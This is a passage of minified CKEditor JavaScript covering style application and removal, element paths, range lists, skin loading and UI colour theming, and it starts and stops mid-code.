n.getNextSourceNode(true);continue}if(s&&m&&CKEDITOR.dtd.$block[r])for(var y=n,u=c(y),A=void 0,C=u.length,F=0,y=C&&new CKEDITOR.dom.range(y.getDocument());F<C;++F){var A=u[F],P=CKEDITOR.filter.instances[A.data("cke-filter")];if(P?P.check(this):1){y.selectNodeContents(A);f.call(this,y)}}u=r?!k[r]||t?0:s&&!m?0:(n.getPosition(o)|K)==K&&(!g.childRule||g.childRule(n)):1;if(u)if((u=n.getParent())&&((u.getDtd()||CKEDITOR.dtd.span)[e]||h)&&(!g.parentRule||g.parentRule(u))){if(!p&&(!r||!CKEDITOR.dtd.$removeEmpty[r]||
(n.getPosition(o)|K)==K)){p=b.clone();p.setStartBefore(n)}r=n.type;if(r==CKEDITOR.NODE_TEXT||s||r==CKEDITOR.NODE_ELEMENT&&!n.getChildCount()){for(var r=n,U;(j=!r.getNext(L))&&(U=r.getParent(),k[U.getName()])&&(U.getPosition(q)|I)==I&&(!g.childRule||g.childRule(U));)r=U;p.setEndAfter(r)}}else j=true;else j=true;n=n.getNextSourceNode(t||s)}if(j&&p&&!p.collapsed){for(var j=i(this,d),s=j.hasAttributes(),t=p.getCommonAncestor(),r={},u={},A={},C={},N,R,X;j&&t;){if(t.getName()==e){for(N in g.attributes)if(!C[N]&&
(X=t.getAttribute(R)))j.getAttribute(N)==X?u[N]=1:C[N]=1;for(R in g.styles)if(!A[R]&&(X=t.getStyle(R)))j.getStyle(R)==X?r[R]=1:A[R]=1}t=t.getParent()}for(N in u)j.removeAttribute(N);for(R in r)j.removeStyle(R);s&&!j.hasAttributes()&&(j=null);if(j){p.extractContents().appendTo(j);p.insertNode(j);w.call(this,j);j.mergeSiblings();CKEDITOR.env.ie||j.$.normalize()}else{j=new CKEDITOR.dom.element("span");p.extractContents().appendTo(j);p.insertNode(j);w.call(this,j);j.remove(true)}p=null}}b.moveToBookmark(l);
b.shrink(CKEDITOR.SHRINK_TEXT);b.shrink(CKEDITOR.NODE_ELEMENT,true)}}function b(a){function b(){for(var a=new CKEDITOR.dom.elementPath(d.getParent()),c=new CKEDITOR.dom.elementPath(j.getParent()),e=null,f=null,g=0;g<a.elements.length;g++){var h=a.elements[g];if(h==a.block||h==a.blockLimit)break;m.checkElementRemovable(h,true)&&(e=h)}for(g=0;g<c.elements.length;g++){h=c.elements[g];if(h==c.block||h==c.blockLimit)break;m.checkElementRemovable(h,true)&&(f=h)}f&&j.breakParent(f);e&&d.breakParent(e)}a.enlarge(CKEDITOR.ENLARGE_INLINE,
1);var c=a.createBookmark(),d=c.startNode;if(a.collapsed){for(var e=new CKEDITOR.dom.elementPath(d.getParent(),a.root),f,g=0,h;g<e.elements.length&&(h=e.elements[g]);g++){if(h==e.block||h==e.blockLimit)break;if(this.checkElementRemovable(h)){var i;if(a.collapsed&&(a.checkBoundaryOfElement(h,CKEDITOR.END)||(i=a.checkBoundaryOfElement(h,CKEDITOR.START)))){f=h;f.match=i?"start":"end"}else{h.mergeSiblings();h.is(this.element)?s.call(this,h):q(h,o(this)[h.getName()])}}}if(f){h=d;for(g=0;;g++){i=e.elements[g];
if(i.equals(f))break;else if(i.match)continue;else i=i.clone();i.append(h);h=i}h[f.match=="start"?"insertBefore":"insertAfter"](f)}}else{var j=c.endNode,m=this;b();for(e=d;!e.equals(j);){f=e.getNextSourceNode();if(e.type==CKEDITOR.NODE_ELEMENT&&this.checkElementRemovable(e)){e.getName()==this.element?s.call(this,e):q(e,o(this)[e.getName()]);if(f.type==CKEDITOR.NODE_ELEMENT&&f.contains(d)){b();f=d.getNext()}}e=f}}a.moveToBookmark(c);a.shrink(CKEDITOR.NODE_ELEMENT,true)}function c(a){var b=[];a.forEach(function(a){if(a.getAttribute("contenteditable")==
"true"){b.push(a);return false}},CKEDITOR.NODE_ELEMENT,true);return b}function e(a){var b=a.getEnclosedNode()||a.getCommonAncestor(false,true);(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1))&&!a.isReadOnly()&&A(a,this)}function d(a){var b=a.getCommonAncestor(true,true);if(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1)){var b=this._.definition,c=b.attributes;if(c)for(var d in c)a.removeAttribute(d,c[d]);if(b.styles)for(var e in b.styles)b.styles.hasOwnProperty(e)&&
a.removeStyle(e)}}function h(a){var b=a.createBookmark(true),c=a.createIterator();c.enforceRealBlocks=true;if(this._.enterMode)c.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR;for(var d,e=a.document,f;d=c.getNextParagraph();)if(!d.isReadOnly()&&(c.activeFilter?c.activeFilter.check(this):1)){f=i(this,e,d);j(d,f)}a.moveToBookmark(b)}function k(a){var b=a.createBookmark(1),c=a.createIterator();c.enforceRealBlocks=true;c.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR;for(var d,e;d=c.getNextParagraph();)if(this.checkElementRemovable(d))if(d.is("pre")){(e=
this._.enterMode==CKEDITOR.ENTER_BR?null:a.document.createElement(this._.enterMode==CKEDITOR.ENTER_P?"p":"div"))&&d.copyAttributes(e);j(d,e)}else s.call(this,d);a.moveToBookmark(b)}function j(a,b){var c=!b;if(c){b=a.getDocument().createElement("div");a.copyAttributes(b)}var d=b&&b.is("pre"),e=a.is("pre"),f=!d&&e;if(d&&!e){e=b;(f=a.getBogus())&&f.remove();f=a.getHtml();f=m(f,/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g,"");f=f.replace(/[ \t\r\n]*(<br[^>]*>)[ \t\r\n]*/gi,"$1");f=f.replace(/([ \t\n\r]+|&nbsp;)/g,
" ");f=f.replace(/<br\b[^>]*>/gi,"\n");if(CKEDITOR.env.ie){var h=a.getDocument().createElement("div");h.append(e);e.$.outerHTML="<pre>"+f+"</pre>";e.copyAttributes(h.getFirst());e=h.getFirst().remove()}else e.setHtml(f);b=e}else f?b=y(c?[a.getHtml()]:g(a),b):a.moveChildren(b);b.replace(a);if(d){var c=b,i;if((i=c.getPrevious(F))&&i.type==CKEDITOR.NODE_ELEMENT&&i.is("pre")){d=m(i.getHtml(),/\n$/,"")+"\n\n"+m(c.getHtml(),/^\n/,"");CKEDITOR.env.ie?c.$.outerHTML="<pre>"+d+"</pre>":c.setHtml(d);i.remove()}}else c&&
t(b)}function g(a){var b=[];m(a.getOuterHtml(),/(\S\s*)\n(?:\s|(<span[^>]+data-cke-bookmark.*?\/span>))*\n(?!$)/gi,function(a,b,c){return b+"</pre>"+c+"<pre>"}).replace(/<pre\b.*?>([\s\S]*?)<\/pre>/gi,function(a,c){b.push(c)});return b}function m(a,b,c){var d="",e="",a=a.replace(/(^<span[^>]+data-cke-bookmark.*?\/span>)|(<span[^>]+data-cke-bookmark.*?\/span>$)/gi,function(a,b,c){b&&(d=b);c&&(e=c);return""});return d+a.replace(b,c)+e}function y(a,b){var c;a.length>1&&(c=new CKEDITOR.dom.documentFragment(b.getDocument()));
for(var d=0;d<a.length;d++){var e=a[d],e=e.replace(/(\r\n|\r)/g,"\n"),e=m(e,/^[ \t]*\n/,""),e=m(e,/\n$/,""),e=m(e,/^[ \t]+|[ \t]+$/g,function(a,b){return a.length==1?"&nbsp;":b?" "+CKEDITOR.tools.repeat("&nbsp;",a.length-1):CKEDITOR.tools.repeat("&nbsp;",a.length-1)+" "}),e=e.replace(/\n/g,"<br>"),e=e.replace(/[ \t]{2,}/g,function(a){return CKEDITOR.tools.repeat("&nbsp;",a.length-1)+" "});if(c){var f=b.clone();f.setHtml(e);c.append(f)}else b.setHtml(e)}return c||b}function s(a,b){var c=this._.definition,
d=c.attributes,c=c.styles,e=o(this)[a.getName()],f=CKEDITOR.tools.isEmpty(d)&&CKEDITOR.tools.isEmpty(c),g;for(g in d)if(!((g=="class"||this._.definition.fullMatch)&&a.getAttribute(g)!=l(g,d[g]))&&!(b&&g.slice(0,5)=="data-")){f=a.hasAttribute(g);a.removeAttribute(g)}for(var h in c)if(!(this._.definition.fullMatch&&a.getStyle(h)!=l(h,c[h],true))){f=f||!!a.getStyle(h);a.removeStyle(h)}q(a,e,r[a.getName()]);f&&(this._.definition.alwaysRemoveElement?t(a,1):!CKEDITOR.dtd.$block[a.getName()]||this._.enterMode==
CKEDITOR.ENTER_BR&&!a.hasAttributes()?t(a):a.renameNode(this._.enterMode==CKEDITOR.ENTER_P?"p":"div"))}function w(a){for(var b=o(this),c=a.getElementsByTag(this.element),d,e=c.count();--e>=0;){d=c.getItem(e);d.isReadOnly()||s.call(this,d,true)}for(var f in b)if(f!=this.element){c=a.getElementsByTag(f);for(e=c.count()-1;e>=0;e--){d=c.getItem(e);d.isReadOnly()||q(d,b[f])}}}function q(a,b,c){if(b=b&&b.attributes)for(var d=0;d<b.length;d++){var e=b[d][0],f;if(f=a.getAttribute(e)){var g=b[d][1];(g===null||
g.test&&g.test(f)||typeof g=="string"&&f==g)&&a.removeAttribute(e)}}c||t(a)}function t(a,b){if(!a.hasAttributes()||b)if(CKEDITOR.dtd.$block[a.getName()]){var c=a.getPrevious(F),d=a.getNext(F);c&&(c.type==CKEDITOR.NODE_TEXT||!c.isBlockBoundary({br:1}))&&a.append("br",1);d&&(d.type==CKEDITOR.NODE_TEXT||!d.isBlockBoundary({br:1}))&&a.append("br");a.remove(true)}else{c=a.getFirst();d=a.getLast();a.remove(true);if(c){c.type==CKEDITOR.NODE_ELEMENT&&c.mergeSiblings();d&&(!c.equals(d)&&d.type==CKEDITOR.NODE_ELEMENT)&&
d.mergeSiblings()}}}function i(a,b,c){var d;d=a.element;d=="*"&&(d="span");d=new CKEDITOR.dom.element(d,b);c&&c.copyAttributes(d);d=A(d,a);b.getCustomData("doc_processing_style")&&d.hasAttribute("id")?d.removeAttribute("id"):b.setCustomData("doc_processing_style",1);return d}function A(a,b){var c=b._.definition,d=c.attributes,c=CKEDITOR.style.getStyleText(c);if(d)for(var e in d)a.setAttribute(e,d[e]);c&&a.setAttribute("style",c);return a}function u(a,b){for(var c in a)a[c]=a[c].replace(C,function(a,
c){return b[c]})}function o(a){if(a._.overrides)return a._.overrides;var b=a._.overrides={},c=a._.definition.overrides;if(c){CKEDITOR.tools.isArray(c)||(c=[c]);for(var d=0;d<c.length;d++){var e=c[d],f,g;if(typeof e=="string")f=e.toLowerCase();else{f=e.element?e.element.toLowerCase():a.element;g=e.attributes}e=b[f]||(b[f]={});if(g){var e=e.attributes=e.attributes||[],h;for(h in g)e.push([h.toLowerCase(),g[h]])}}}return b}function l(a,b,c){var d=new CKEDITOR.dom.element("span");d[c?"setStyle":"setAttribute"](a,
b);return d[c?"getStyle":"getAttribute"](a)}function p(a,b,c){for(var d=a.document,e=a.getRanges(),b=b?this.removeFromRange:this.applyToRange,f,g=e.createIterator();f=g.getNextRange();)b.call(this,f,c);a.selectRanges(e);d.removeCustomData("doc_processing_style")}var r={address:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,section:1,header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,details:1,datagrid:1,datalist:1},n=
{a:1,blockquote:1,embed:1,hr:1,img:1,li:1,object:1,ol:1,table:1,td:1,tr:1,th:1,ul:1,dl:1,dt:1,dd:1,form:1,audio:1,video:1},P=/\s*(?:;\s*|$)/,C=/#\((.+?)\)/g,L=CKEDITOR.dom.walker.bookmark(0,1),F=CKEDITOR.dom.walker.whitespaces(1);CKEDITOR.style=function(a,b){if(typeof a.type=="string")return new CKEDITOR.style.customHandlers[a.type](a);var c=a.attributes;if(c&&c.style){a.styles=CKEDITOR.tools.extend({},a.styles,CKEDITOR.tools.parseCssText(c.style));delete c.style}if(b){a=CKEDITOR.tools.clone(a);u(a.attributes,
b);u(a.styles,b)}c=this.element=a.element?typeof a.element=="string"?a.element.toLowerCase():a.element:"*";this.type=a.type||(r[c]?CKEDITOR.STYLE_BLOCK:n[c]?CKEDITOR.STYLE_OBJECT:CKEDITOR.STYLE_INLINE);if(typeof this.element=="object")this.type=CKEDITOR.STYLE_OBJECT;this._={definition:a}};CKEDITOR.style.prototype={apply:function(a){if(a instanceof CKEDITOR.dom.document)return p.call(this,a.getSelection());if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;if(!b)this._.enterMode=a.activeEnterMode;
p.call(this,a.getSelection(),0,a);this._.enterMode=b}},remove:function(a){if(a instanceof CKEDITOR.dom.document)return p.call(this,a.getSelection(),1);if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;if(!b)this._.enterMode=a.activeEnterMode;p.call(this,a.getSelection(),1,a);this._.enterMode=b}},applyToRange:function(a){this.applyToRange=this.type==CKEDITOR.STYLE_INLINE?f:this.type==CKEDITOR.STYLE_BLOCK?h:this.type==CKEDITOR.STYLE_OBJECT?e:null;return this.applyToRange(a)},removeFromRange:function(a){this.removeFromRange=
this.type==CKEDITOR.STYLE_INLINE?b:this.type==CKEDITOR.STYLE_BLOCK?k:this.type==CKEDITOR.STYLE_OBJECT?d:null;return this.removeFromRange(a)},applyToObject:function(a){A(a,this)},checkActive:function(a,b){switch(this.type){case CKEDITOR.STYLE_BLOCK:return this.checkElementRemovable(a.block||a.blockLimit,true,b);case CKEDITOR.STYLE_OBJECT:case CKEDITOR.STYLE_INLINE:for(var c=a.elements,d=0,e;d<c.length;d++){e=c[d];if(!(this.type==CKEDITOR.STYLE_INLINE&&(e==a.block||e==a.blockLimit))){if(this.type==
CKEDITOR.STYLE_OBJECT){var f=e.getName();if(!(typeof this.element=="string"?f==this.element:f in this.element))continue}if(this.checkElementRemovable(e,true,b))return true}}}return false},checkApplicable:function(a,b,c){b&&b instanceof CKEDITOR.filter&&(c=b);if(c&&!c.check(this))return false;switch(this.type){case CKEDITOR.STYLE_OBJECT:return!!a.contains(this.element);case CKEDITOR.STYLE_BLOCK:return!!a.blockLimit.getDtd()[this.element]}return true},checkElementMatch:function(a,b){var c=this._.definition;
if(!a||!c.ignoreReadonly&&a.isReadOnly())return false;var d=a.getName();if(typeof this.element=="string"?d==this.element:d in this.element){if(!b&&!a.hasAttributes())return true;if(d=c._AC)c=d;else{var d={},e=0,f=c.attributes;if(f)for(var g in f){e++;d[g]=f[g]}if(g=CKEDITOR.style.getStyleText(c)){d.style||e++;d.style=g}d._length=e;c=c._AC=d}if(c._length){for(var h in c)if(h!="_length"){e=a.getAttribute(h)||"";if(h=="style")a:{d=c[h];typeof d=="string"&&(d=CKEDITOR.tools.parseCssText(d));typeof e==
"string"&&(e=CKEDITOR.tools.parseCssText(e,true));g=void 0;for(g in d)if(!(g in e&&(e[g]==d[g]||d[g]=="inherit"||e[g]=="inherit"))){d=false;break a}d=true}else d=c[h]==e;if(d){if(!b)return true}else if(b)return false}if(b)return true}else return true}return false},checkElementRemovable:function(a,b,c){if(this.checkElementMatch(a,b,c))return true;if(b=o(this)[a.getName()]){var d;if(!(b=b.attributes))return true;for(c=0;c<b.length;c++){d=b[c][0];if(d=a.getAttribute(d)){var e=b[c][1];if(e===null)return true;
if(typeof e=="string"){if(d==e)return true}else if(e.test(d))return true}}}return false},buildPreview:function(a){var b=this._.definition,c=[],d=b.element;d=="bdo"&&(d="span");var c=["<",d],e=b.attributes;if(e)for(var f in e)c.push(" ",f,'="',e[f],'"');(e=CKEDITOR.style.getStyleText(b))&&c.push(' style="',e,'"');c.push(">",a||b.name,"</",d,">");return c.join("")},getDefinition:function(){return this._.definition}};CKEDITOR.style.getStyleText=function(a){var b=a._ST;if(b)return b;var b=a.styles,c=
a.attributes&&a.attributes.style||"",d="";c.length&&(c=c.replace(P,";"));for(var e in b){var f=b[e],g=(e+":"+f).replace(P,";");f=="inherit"?d=d+g:c=c+g}c.length&&(c=CKEDITOR.tools.normalizeCssText(c,true));return a._ST=c+d};CKEDITOR.style.customHandlers={};CKEDITOR.style.addCustomHandler=function(a){var b=function(a){this._={definition:a};this.setup&&this.setup(a)};b.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.style.prototype),{assignedTo:CKEDITOR.STYLE_OBJECT},a,true);
return this.customHandlers[a.type]=b};var K=CKEDITOR.POSITION_PRECEDING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED,I=CKEDITOR.POSITION_FOLLOWING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED})();CKEDITOR.styleCommand=function(a,f){this.requiredContent=this.allowedContent=this.style=a;CKEDITOR.tools.extend(this,f,true)};
CKEDITOR.styleCommand.prototype.exec=function(a){a.focus();this.state==CKEDITOR.TRISTATE_OFF?a.applyStyle(this.style):this.state==CKEDITOR.TRISTATE_ON&&a.removeStyle(this.style)};CKEDITOR.stylesSet=new CKEDITOR.resourceManager("","stylesSet");CKEDITOR.addStylesSet=CKEDITOR.tools.bind(CKEDITOR.stylesSet.add,CKEDITOR.stylesSet);CKEDITOR.loadStylesSet=function(a,f,b){CKEDITOR.stylesSet.addExternal(a,f,"");CKEDITOR.stylesSet.load(a,b)};
CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{attachStyleStateChange:function(a,f){var b=this._.styleStateChangeCallbacks;if(!b){b=this._.styleStateChangeCallbacks=[];this.on("selectionChange",function(a){for(var e=0;e<b.length;e++){var d=b[e],f=d.style.checkActive(a.data.path,this)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF;d.fn.call(this,f)}})}b.push({style:a,fn:f})},applyStyle:function(a){a.apply(this)},removeStyle:function(a){a.remove(this)},getStylesSet:function(a){if(this._.stylesDefinitions)a(this._.stylesDefinitions);
else{var f=this,b=f.config.stylesCombo_stylesSet||f.config.stylesSet;if(b===false)a(null);else if(b instanceof Array){f._.stylesDefinitions=b;a(b)}else{b||(b="default");var b=b.split(":"),c=b[0];CKEDITOR.stylesSet.addExternal(c,b[1]?b.slice(1).join(":"):CKEDITOR.getUrl("styles.js"),"");CKEDITOR.stylesSet.load(c,function(b){f._.stylesDefinitions=b[c];a(f._.stylesDefinitions)})}}}});
CKEDITOR.dom.comment=function(a,f){typeof a=="string"&&(a=(f?f.$:document).createComment(a));CKEDITOR.dom.domObject.call(this,a)};CKEDITOR.dom.comment.prototype=new CKEDITOR.dom.node;CKEDITOR.tools.extend(CKEDITOR.dom.comment.prototype,{type:CKEDITOR.NODE_COMMENT,getOuterHtml:function(){return"<\!--"+this.$.nodeValue+"--\>"}});"use strict";
(function(){var a={},f={},b;for(b in CKEDITOR.dtd.$blockLimit)b in CKEDITOR.dtd.$list||(a[b]=1);for(b in CKEDITOR.dtd.$block)b in CKEDITOR.dtd.$blockLimit||b in CKEDITOR.dtd.$empty||(f[b]=1);CKEDITOR.dom.elementPath=function(b,e){var d=null,h=null,k=[],j=b,g,e=e||b.getDocument().getBody();do if(j.type==CKEDITOR.NODE_ELEMENT){k.push(j);if(!this.lastElement){this.lastElement=j;if(j.is(CKEDITOR.dtd.$object)||j.getAttribute("contenteditable")=="false")continue}if(j.equals(e))break;if(!h){g=j.getName();
j.getAttribute("contenteditable")=="true"?h=j:!d&&f[g]&&(d=j);if(a[g]){var m;if(m=!d){if(g=g=="div"){a:{g=j.getChildren();m=0;for(var y=g.count();m<y;m++){var s=g.getItem(m);if(s.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$block[s.getName()]){g=true;break a}}g=false}g=!g}m=g}m?d=j:h=j}}}while(j=j.getParent());h||(h=e);this.block=d;this.blockLimit=h;this.root=e;this.elements=k}})();
CKEDITOR.dom.elementPath.prototype={compare:function(a){var f=this.elements,a=a&&a.elements;if(!a||f.length!=a.length)return false;for(var b=0;b<f.length;b++)if(!f[b].equals(a[b]))return false;return true},contains:function(a,f,b){var c;typeof a=="string"&&(c=function(b){return b.getName()==a});a instanceof CKEDITOR.dom.element?c=function(b){return b.equals(a)}:CKEDITOR.tools.isArray(a)?c=function(b){return CKEDITOR.tools.indexOf(a,b.getName())>-1}:typeof a=="function"?c=a:typeof a=="object"&&(c=
function(b){return b.getName()in a});var e=this.elements,d=e.length;f&&d--;if(b){e=Array.prototype.slice.call(e,0);e.reverse()}for(f=0;f<d;f++)if(c(e[f]))return e[f];return null},isContextFor:function(a){var f;if(a in CKEDITOR.dtd.$block){f=this.contains(CKEDITOR.dtd.$intermediate)||this.root.equals(this.block)&&this.block||this.blockLimit;return!!f.getDtd()[a]}return true},direction:function(){return(this.block||this.blockLimit||this.root).getDirection(1)}};
CKEDITOR.dom.text=function(a,f){typeof a=="string"&&(a=(f?f.$:document).createTextNode(a));this.$=a};CKEDITOR.dom.text.prototype=new CKEDITOR.dom.node;
CKEDITOR.tools.extend(CKEDITOR.dom.text.prototype,{type:CKEDITOR.NODE_TEXT,getLength:function(){return this.$.nodeValue.length},getText:function(){return this.$.nodeValue},setText:function(a){this.$.nodeValue=a},split:function(a){var f=this.$.parentNode,b=f.childNodes.length,c=this.getLength(),e=this.getDocument(),d=new CKEDITOR.dom.text(this.$.splitText(a),e);if(f.childNodes.length==b)if(a>=c){d=e.createText("");d.insertAfter(this)}else{a=e.createText("");a.insertAfter(d);a.remove()}return d},substring:function(a,
f){return typeof f!="number"?this.$.nodeValue.substr(a):this.$.nodeValue.substring(a,f)}});
(function(){function a(a,c,e){var d=a.serializable,f=c[e?"endContainer":"startContainer"],k=e?"endOffset":"startOffset",j=d?c.document.getById(a.startNode):a.startNode,a=d?c.document.getById(a.endNode):a.endNode;if(f.equals(j.getPrevious())){c.startOffset=c.startOffset-f.getLength()-a.getPrevious().getLength();f=a.getNext()}else if(f.equals(a.getPrevious())){c.startOffset=c.startOffset-f.getLength();f=a.getNext()}f.equals(j.getParent())&&c[k]++;f.equals(a.getParent())&&c[k]++;c[e?"endContainer":"startContainer"]=
f;return c}CKEDITOR.dom.rangeList=function(a){if(a instanceof CKEDITOR.dom.rangeList)return a;a?a instanceof CKEDITOR.dom.range&&(a=[a]):a=[];return CKEDITOR.tools.extend(a,f)};var f={createIterator:function(){var a=this,c=CKEDITOR.dom.walker.bookmark(),e=[],d;return{getNextRange:function(f){d=d===void 0?0:d+1;var k=a[d];if(k&&a.length>1){if(!d)for(var j=a.length-1;j>=0;j--)e.unshift(a[j].createBookmark(true));if(f)for(var g=0;a[d+g+1];){for(var m=k.document,f=0,j=m.getById(e[g].endNode),m=m.getById(e[g+
1].startNode);;){j=j.getNextSourceNode(false);if(m.equals(j))f=1;else if(c(j)||j.type==CKEDITOR.NODE_ELEMENT&&j.isBlockBoundary())continue;break}if(!f)break;g++}for(k.moveToBookmark(e.shift());g--;){j=a[++d];j.moveToBookmark(e.shift());k.setEnd(j.endContainer,j.endOffset)}}return k}}},createBookmarks:function(b){for(var c=[],e,d=0;d<this.length;d++){c.push(e=this[d].createBookmark(b,true));for(var f=d+1;f<this.length;f++){this[f]=a(e,this[f]);this[f]=a(e,this[f],true)}}return c},createBookmarks2:function(a){for(var c=
[],e=0;e<this.length;e++)c.push(this[e].createBookmark2(a));return c},moveToBookmarks:function(a){for(var c=0;c<this.length;c++)this[c].moveToBookmark(a[c])}}})();
(function(){function a(){return CKEDITOR.getUrl(CKEDITOR.skinName.split(",")[1]||"skins/"+CKEDITOR.skinName.split(",")[0]+"/")}function f(b){var c=CKEDITOR.skin["ua_"+b],d=CKEDITOR.env;if(c)for(var c=c.split(",").sort(function(a,b){return a>b?-1:1}),e=0,f;e<c.length;e++){f=c[e];if(d.ie&&(f.replace(/^ie/,"")==d.version||d.quirks&&f=="iequirks"))f="ie";if(d[f]){b=b+("_"+c[e]);break}}return CKEDITOR.getUrl(a()+b+".css")}function b(a,b){if(!d[a]){CKEDITOR.document.appendStyleSheet(f(a));d[a]=1}b&&b()}
function c(a){var b=a.getById(h);if(!b){b=a.getHead().append("style");b.setAttribute("id",h);b.setAttribute("type","text/css")}return b}function e(a,b,c){var d,e,f;if(CKEDITOR.env.webkit){b=b.split("}").slice(0,-1);for(e=0;e<b.length;e++)b[e]=b[e].split("{")}for(var h=0;h<a.length;h++)if(CKEDITOR.env.webkit)for(e=0;e<b.length;e++){f=b[e][1];for(d=0;d<c.length;d++)f=f.replace(c[d][0],c[d][1]);a[h].$.sheet.addRule(b[e][0],f)}else{f=b;for(d=0;d<c.length;d++)f=f.replace(c[d][0],c[d][1]);CKEDITOR.env.ie&&
CKEDITOR.env.version<11?a[h].$.styleSheet.cssText=a[h].$.styleSheet.cssText+f:a[h].$.innerHTML=a[h].$.innerHTML+f}}var d={};CKEDITOR.skin={path:a,loadPart:function(c,d){CKEDITOR.skin.name!=CKEDITOR.skinName.split(",")[0]?CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(a()+"skin.js"),function(){b(c,d)}):b(c,d)},getPath:function(a){return CKEDITOR.getUrl(f(a))},icons:{},addIcon:function(a,b,c,d){a=a.toLowerCase();this.icons[a]||(this.icons[a]={path:b,offset:c||0,bgsize:d||"16px"})},getIconStyle:function(a,
b,c,d,e){var f;if(a){a=a.toLowerCase();b&&(f=this.icons[a+"-rtl"]);f||(f=this.icons[a])}a=c||f&&f.path||"";d=d||f&&f.offset;e=e||f&&f.bgsize||"16px";return a&&"background-image:url("+CKEDITOR.getUrl(a)+");background-position:0 "+d+"px;background-size:"+e+";"}};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{getUiColor:function(){return this.uiColor},setUiColor:function(a){var b=c(CKEDITOR.document);return(this.setUiColor=function(a){this.uiColor=a;var c=CKEDITOR.skin.chameleon,d="",f="";if(typeof c==
"function"){d=c(this,"editor");f=c(this,"panel")}a=[[j,a]];e([b],d,a);e(k,f,a)}).call(this,a)}});var h="cke_ui_color",k=[],j=/\$color/g;CKEDITOR.on("instanceLoaded",function(a){if(!CKEDITOR.env.ie||!CKEDITOR.env.quirks){var b=a.editor,a=function(a){a=(a.data[0]||a.data).element.getElementsByTag("iframe").getItem(0).getFrameDocument();if(!a.getById("cke_ui_color")){a=c(a);k.push(a);var d=b.getUiColor();d&&e([a],CKEDITOR.skin.chameleon(b,"panel"),[[j,d]])}};b.on("panelShow",a);b.on("menuShow",a);b.config.uiColor&&
b.setUiColor(b.config.uiColor)}})})();
(function(){if(CKEDITOR.env.webkit)CKEDITOR.env.hc=false;else{var a=CKEDITOR.dom.element.createFromHtml('<div style="width:0;height:0;position:absolute;left:-10000px;border:1px solid;border-color:red blue"></div>',CKEDITOR.document);a.appendTo(CKEDITOR.document.getHead());try{var f=a.getComputedStyle("border-top-color"),b=a.getComputedStyle("border-right-color");CKEDITOR.env.hc=!!(f&&f==b)}catch(c){CKEDITOR.env.hc=false}a.remove()}if(CKEDITOR.env.hc)CKEDITOR.env.cssClass=CKEDITOR.env.cssClass+" cke_hc";
CKEDITOR.document.appendStyleText(".cke{visibility:hidden;}");CKEDITOR.status="loaded";CKEDITOR.fireOnce("loaded");if(a=CKEDITOR._.pending){delete CKEDITOR._.pending;for(f=0;f<a.length;f++){CKEDITOR.editor.prototype.constructor.apply(a[f][0],a[f][1]);CKEDITOR.add(a[f][0])}}})();CKEDITOR.skin.name="flat";CKEDITOR.skin.ua_editor="ie,iequirks,ie7,ie8,gecko";CKEDITOR.skin.ua_dialog="ie,iequirks,ie7,ie8";
CKEDITOR.skin.chameleon=function(){var b=function(){return function(b,e){for(var a=b.match(/[^#]./g),c=0;3>c;c++){var f=a,h=c,d;d=parseInt(a[c],16);d=("0"+(0>e?0|d*(1+e):0|d+(255-d)*e).toString(16)).slice(-2);f[h]=d}return"#"+a.join("")}}(),c=function(){var b=new CKEDITOR.template("background:#{to};background-image:-webkit-gradient(linear,lefttop,leftbottom,from({from}),to({to}));background-image:-moz-linear-gradient(top,{from},{to});background-image:-webkit-linear-gradient(top,{from},{to});background-image:-o-linear-gradient(top,{from},{to});background-image:-ms-linear-gradient(top,{from},{to});background-image:linear-gradient(top,{from},{to});filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='{from}',endColorstr='{to}');");return function(c,
a){return b.output({from:c,to:a})}}(),f={editor:new CKEDITOR.template("{id}.cke_chrome [border-color:{defaultBorder};] {id} .cke_top [ {defaultGradient}border-bottom-color:{defaultBorder};] {id} .cke_bottom [{defaultGradient}border-top-color:{defaultBorder};] {id} .cke_resizer [border-right-color:{ckeResizer}] {id} .cke_dialog_title [{defaultGradient}border-bottom-color:{defaultBorder};] {id} .cke_dialog_footer [{defaultGradient}outline-color:{defaultBorder};border-top-color:{defaultBorder};] {id} .cke_dialog_tab [{lightGradient}border-color:{defaultBorder};] {id} .cke_dialog_tab:hover [{mediumGradient}] {id} .cke_dialog_contents [border-top-color:{defaultBorder};] {id} .cke_dialog_tab_selected, {id} .cke_dialog_tab_selected:hover [background:{dialogTabSelected};border-bottom-color:{dialogTabSelectedBorder};] {id} .cke_dialog_body [background:{dialogBody};border-color:{defaultBorder};] {id} .cke_toolgroup [{lightGradient}border-color:{defaultBorder};] {id} a.cke_button_off:hover, {id} a.cke_button_off:focus, {id} a.cke_button_off:active [{mediumGradient}] {id} .cke_button_on [{ckeButtonOn}] {id} .cke_toolbar_separator [background-color: {ckeToolbarSeparator};] {id} .cke_combo_button [border-color:{defaultBorder};{lightGradient}] {id} a.cke_combo_button:hover, {id} a.cke_combo_button:focus, {id} .cke_combo_on a.cke_combo_button [border-color:{defaultBorder};{mediumGradient}] {id} .cke_path_item [color:{elementsPathColor};] {id} a.cke_path_item:hover, {id} a.cke_path_item:focus, {id} a.cke_path_item:active [background-color:{elementsPathBg};] {id}.cke_panel [border-color:{defaultBorder};] "),
